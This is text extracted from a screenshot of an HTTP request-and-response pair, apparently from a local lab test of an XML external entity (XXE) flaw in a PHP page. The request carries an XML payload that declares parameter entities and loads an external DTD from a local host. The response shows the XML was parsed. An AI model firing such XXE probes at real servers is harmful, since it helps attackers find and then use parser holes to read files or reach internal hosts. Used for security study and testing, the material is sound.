 Request
Raw Params Headers Hex XML
POST /xxe.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/57.0.2987.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Type: application/xml
Content-Length: 232
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % an-element "<!ELEMENT mytag (subtag)>">
<!ENTITY % remote-dtd SYSTEM "http://127.0.0.1/remote.dtd">
%an-element;
%remote-dtd;
]>
<roottag>admin</roottag>
没有报错，说明正常解析
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 05 Feb 2018 16:17:45 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 45
Connection: close
Content-Type: text/html
SimpleXMLElement Object
(
[0] => admin
)
? < + > Type a search term 0 matches
249 bytes | 21 millis